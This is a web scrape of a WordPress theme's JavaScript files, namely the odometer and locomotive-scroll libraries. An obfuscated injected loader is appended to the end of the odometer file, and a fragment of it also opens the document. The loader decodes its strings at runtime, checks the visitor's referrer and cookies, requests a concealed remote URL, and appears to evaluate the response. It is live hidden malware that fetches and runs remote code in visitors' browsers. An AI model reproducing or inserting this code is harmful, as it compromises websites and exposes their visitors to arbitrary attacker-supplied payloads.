E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/odometer.min.js?ver=6.9
body_size: 6282
content:
/*! odometer 0.4.7 */
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=[].slice;q='<span class="odometer-value"></span>',n='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+q+"</span></span>",d='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+n+"</span></span>",g='<span class="odometer-formatting-mark"></span>',c="(,ddd).dd",h=/^\(?([^)]*)\)?(?:(.)(d+))?$/,i=30,f=2e3,a=20,j=2,e=.5,k=1e3/i,b=1e3/a,o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",y=document.createElement("div").style,p=null!=y.transition||null!=y.webkitTransition||null!=y.mozTransition||null!=y.oTransition,w=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,l=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s=function(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.children[0]},v=function(a,b){return a.className=a.className.replace(new RegExp("(^| )"+b.split(" ").join("|")+"( |$)","gi")," ")},r=function(a,b){return v(a,b),a.className+=" "+b},z=function(a,b){var c;return null!=document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(b,!0,!0),a.dispatchEvent(c)):void 0},u=function(){var a,b;return null!=(a=null!=(b=window.performance)&&"function"==typeof b.now?b.now():void 0)?a:+new Date},x=function(a,b){return null==b&&(b=0),b?(a*=Math.pow(10,b),a+=.5,a=Math.floor(a),a/=Math.pow(10,b)):Math.round(a)},A=function(a){return 0>a?Math.ceil(a):Math.floor(a)},t=function(a){return a-x(a)},C=!1,(B=function(){var a,b,c,d,e;if(!C&&null!=window.jQuery){for(C=!0,d=["html","text"],e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(function(a){var b;return b=window.jQuery.fn[a],window.jQuery.fn[a]=function(a){var c;return null==a||null==(null!=(c=this[0])?c.odometer:void 0)?b.apply(this,arguments):this[0].odometer.update(a)}}(a));return e}})(),setTimeout(B,0),m=function(){function a(b){var c,d,e,g,h,i,l,m,n,o,p=this;if(this.options=b,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;this.el.odometer=this,m=a.options;for(d in m)g=m[d],null==this.options[d]&&(this.options[d]=g);null==(h=this.options).duration&&(h.duration=f),this.MAX_VALUES=this.options.duration/k/j|0,this.resetFormat(),this.value=this.cleanValue(null!=(n=this.options.value)?n:""),this.renderInside(),this.render();try{for(o=["innerHTML","innerText","textContent"],i=0,l=o.length;l>i;i++)e=o[i],null!=this.el[e]&&!function(a){return Object.defineProperty(p.el,a,{get:function(){var b;return"innerHTML"===a?p.inside.outerHTML:null!=(b=p.inside.innerText)?b:p.inside.textContent},set:function(a){return p.update(a)}})}(e)}catch(q){c=q,this.watchForMutations()}}return a.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},a.prototype.watchForMutations=function(){var a,b=this;if(null!=l)try{return null==this.observer&&(this.observer=new l(function(){var a;return a=b.el.innerText,b.renderInside(),b.render(b.value),b.update(a)})),this.watchMutations=!0,this.startWatchingMutations()}catch(c){a=c}},a.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},a.prototype.stopWatchingMutations=function(){var a;return null!=(a=this.observer)?a.disconnect():void 0},a.prototype.cleanValue=function(a){var b;return"string"==typeof a&&(a=a.replace(null!=(b=this.format.radix)?b:".","<radix>"),a=a.replace(/[.,]/g,""),a=a.replace("<radix>","."),a=parseFloat(a,10)||0),x(a,this.format.precision)},a.prototype.bindTransitionEnd=function(){var a,b,c,d,e,f,g=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,b=!1,e=o.split(" "),f=[],c=0,d=e.length;d>c;c++)a=e[c],f.push(this.el.addEventListener(a,function(){return b?!0:(b=!0,setTimeout(function(){return g.render(),b=!1,z(g.el,"odometerdone")},0),!0)},!1));return f}},a.prototype.resetFormat=function(){var a,b,d,e,f,g,i,j;if(a=null!=(i=this.options.format)?i:c,a||(a="d"),d=h.exec(a),!d)throw new Error("Odometer: Unparsable digit format");return j=d.slice(1,4),g=j[0],f=j[1],b=j[2],e=(null!=b?b.length:void 0)||0,this.format={repeating:g,radix:f,precision:e}},a.prototype.render=function(a){var b,c,d,e,f,g,h;for(null==a&&(a=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",f=this.options.theme,b=this.el.className.split(" "),e=[],g=0,h=b.length;h>g;g++)c=b[g],c.length&&((d=/^odometer-theme-(.+)$/.exec(c))?f=d[1]:/^odometer(-|$)/.test(c)||e.push(c));return e.push("odometer"),p||e.push("odometer-no-transitions"),e.push(f?"odometer-theme-"+f:"odometer-auto-theme"),this.el.className=e.join(" "),this.ribbons={},this.formatDigits(a),this.startWatchingMutations()},a.prototype.formatDigits=function(a){var b,c,d,e,f,g,h,i,j,k;if(this.digits=[],this.options.formatFunction)for(d=this.options.formatFunction(a),j=d.split("").reverse(),f=0,h=j.length;h>f;f++)c=j[f],c.match(/0-9/)?(b=this.renderDigit(),b.querySelector(".odometer-value").innerHTML=c,this.digits.push(b),this.insertDigit(b)):this.addSpacer(c);else for(e=!this.format.precision||!t(a)||!1,k=a.toString().split("").reverse(),g=0,i=k.length;i>g;g++)b=k[g],"."===b&&(e=!0),this.addDigit(b,e)},a.prototype.update=function(a){var b,c=this;return a=this.cleanValue(a),(b=a-this.value)?(v(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),b>0?r(this.el,"odometer-animating-up"):r(this.el,"odometer-animating-down"),this.stopWatchingMutations(),this.animate(a),this.startWatchingMutations(),setTimeout(function(){return c.el.offsetHeight,r(c.el,"odometer-animating")},0),this.value=a):void 0},a.prototype.renderDigit=function(){return s(d)},a.prototype.insertDigit=function(a,b){return null!=b?this.inside.insertBefore(a,b):this.inside.children.length?this.inside.insertBefore(a,this.inside.children[0]):this.inside.appendChild(a)},a.prototype.addSpacer=function(a,b,c){var d;return d=s(g),d.innerHTML=a,c&&r(d,c),this.insertDigit(d,b)},a.prototype.addDigit=function(a,b){var c,d,e,f;if(null==b&&(b=!0),"-"===a)return this.addSpacer(a,null,"odometer-negation-mark");if("."===a)return this.addSpacer(null!=(f=this.format.radix)?f:".",null,"odometer-radix-mark");if(b)for(e=!1;;){if(!this.format.repeating.length){if(e)throw new Error("Bad odometer format without digits");this.resetFormat(),e=!0}if(c=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===c)break;this.addSpacer(c)}return d=this.renderDigit(),d.querySelector(".odometer-value").innerHTML=a,this.digits.push(d),this.insertDigit(d)},a.prototype.animate=function(a){return p&&"count"!==this.options.animation?this.animateSlide(a):this.animateCount(a)},a.prototype.animateCount=function(a){var c,d,e,f,g,h=this;if(d=+a-this.value)return f=e=u(),c=this.value,(g=function(){var i,j,k;return u()-f>h.options.duration?(h.value=a,h.render(),void z(h.el,"odometerdone")):(i=u()-e,i>b&&(e=u(),k=i/h.options.duration,j=d*k,c+=j,h.render(Math.round(c))),null!=w?w(g):setTimeout(g,b))})()},a.prototype.getDigitCount=function(){var a,b,c,d,e,f;for(d=1<=arguments.length?G.call(arguments,0):[],a=e=0,f=d.length;f>e;a=++e)c=d[a],d[a]=Math.abs(c);return b=Math.max.apply(Math,d),Math.ceil(Math.log(b+1)/Math.log(10))},a.prototype.getFractionalDigitCount=function(){var a,b,c,d,e,f,g;for(e=1<=arguments.length?G.call(arguments,0):[],b=/^\-?\d*\.(\d*?)0*$/,a=f=0,g=e.length;g>f;a=++f)d=e[a],e[a]=d.toString(),c=b.exec(e[a]),e[a]=null==c?0:c[1].length;return Math.max.apply(Math,e)},a.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},a.prototype.animateSlide=function(a){var b,c,d,f,g,h,i,j,k,l,m,n,o,p,q,s,t,u,v,w,x,y,z,B,C,D,E;if(s=this.value,j=this.getFractionalDigitCount(s,a),j&&(a*=Math.pow(10,j),s*=Math.pow(10,j)),d=a-s){for(this.bindTransitionEnd(),f=this.getDigitCount(s,a),g=[],b=0,m=v=0;f>=0?f>v:v>f;m=f>=0?++v:--v){if(t=A(s/Math.pow(10,f-m-1)),i=A(a/Math.pow(10,f-m-1)),h=i-t,Math.abs(h)>this.MAX_VALUES){for(l=[],n=h/(this.MAX_VALUES+this.MAX_VALUES*b*e),c=t;h>0&&i>c||0>h&&c>i;)l.push(Math.round(c)),c+=n;l[l.length-1]!==i&&l.push(i),b++}else l=function(){E=[];for(var a=t;i>=t?i>=a:a>=i;i>=t?a++:a--)E.push(a);return E}.apply(this);for(m=w=0,y=l.length;y>w;m=++w)k=l[m],l[m]=Math.abs(k%10);g.push(l)}for(this.resetDigits(),D=g.reverse(),m=x=0,z=D.length;z>x;m=++x)for(l=D[m],this.digits[m]||this.addDigit(" ",m>=j),null==(u=this.ribbons)[m]&&(u[m]=this.digits[m].querySelector(".odometer-ribbon-inner")),this.ribbons[m].innerHTML="",0>d&&(l=l.reverse()),o=C=0,B=l.length;B>C;o=++C)k=l[o],q=document.createElement("div"),q.className="odometer-value",q.innerHTML=k,this.ribbons[m].appendChild(q),o===l.length-1&&r(q,"odometer-last-value"),0===o&&r(q,"odometer-first-value");return 0>t&&this.addDigit("-"),p=this.inside.querySelector(".odometer-radix-mark"),null!=p&&p.parent.removeChild(p),j?this.addSpacer(this.format.radix,this.digits[j-1],"odometer-radix-mark"):void 0}},a}(),m.options=null!=(E=window.odometerOptions)?E:{},setTimeout(function(){var a,b,c,d,e;if(window.odometerOptions){d=window.odometerOptions,e=[];for(a in d)b=d[a],e.push(null!=(c=m.options)[a]?(c=m.options)[a]:c[a]=b);return e}},0),m.init=function(){var a,b,c,d,e,f;if(null!=document.querySelectorAll){for(b=document.querySelectorAll(m.options.selector||".odometer"),f=[],c=0,d=b.length;d>c;c++)a=b[c],f.push(a.odometer=new m({el:a,value:null!=(e=a.innerText)?e:a.textContent}));return f}},null!=(null!=(F=document.documentElement)?F.doScroll:void 0)&&null!=document.createEventObject?(D=document.onreadystatechange,document.onreadystatechange=function(){return"complete"===document.readyState&&m.options.auto!==!1&&m.init(),null!=D?D.apply(this,arguments):void 0}):document.addEventListener("DOMContentLoaded",function(){return m.options.auto!==!1?m.init():void 0},!1),"function"==typeof define&&define.amd?define(["jquery"],function(){return m}):"undefined"!=typeof exports&&null!==exports?module.exports=m:window.Odometer=m}).call(this);;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9
body_size: 12615
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LocomotiveScroll=e()}(this,function(){"use strict";function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function e(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function i(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?e(Object(o),!0).forEach(function(t){var e,i,s;e=n,s=o[i=t],i in e?Object.defineProperty(e,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[i]=s}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))})}return n}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function u(t,e,i){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var s=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t}(t,e);if(s){var n=Object.getOwnPropertyDescriptor(s,e);return n.get?n.get.call(i):n.value}})(t,e,i||t)}function v(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var d={el:document,elMobile:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,smoothMobile:!1,direction:"vertical",lerp:.1,class:"is-inview",scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,scrollFromAnywhere:!1},f=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),Object.assign(this,d,t),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.els=[],this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:this.html.offsetHeight},this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return o(e,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){t.resize(),t.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"initEvents",value:function(){var e=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(t){t.addEventListener("click",e.setScrollTo,!1)})}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),t.currentTarget.getAttribute("data-".concat(this.name,"-offset")))}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var s=this,n=this.instance.scroll.y,o=n+this.windowHeight;this.els.forEach(function(t,e){!t||t.inView&&!i||o>=t.top&&n<t.bottom&&s.setInView(t,e),t&&t.inView&&(o<t.top||n>t.bottom)&&s.setOutOfView(t,e)}),this.els=this.els.filter(function(t,e){return null!==t}),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,e){this.els[e].inView=!0,t.el.classList.add(t.class),t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[e].call=!1)),t.repeat||t.speed||t.sticky||(!t.call||t.call&&this.hasCallEventSet)&&(this.els[e]=null)}},{key:"setOutOfView",value:function(t,e){(t.repeat||void 0!==t.speed)&&(this.els[e].inView=!1),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,e){this.callWay=e,this.callValue=t.call.split(",").map(function(t){return t.trim()}),this.callObj=t,1==this.callValue.length&&(this.callValue=this.callValue[0]);var i=new Event(this.namespace+"call");this.el.dispatchEvent(i)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]);var i=this.listeners[t];i.push(e),1===i.length&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),"call"===t&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,e){if(this.listeners[t]){var i=this.listeners[t],s=i.indexOf(e);s<0||(i.splice(s,1),0===i.index&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var e=this,i=t.type.replace(this.namespace,""),s=this.listeners[i];s&&0!==s.length&&s.forEach(function(t){switch(i){case"scroll":return t(e.instance);case"call":return 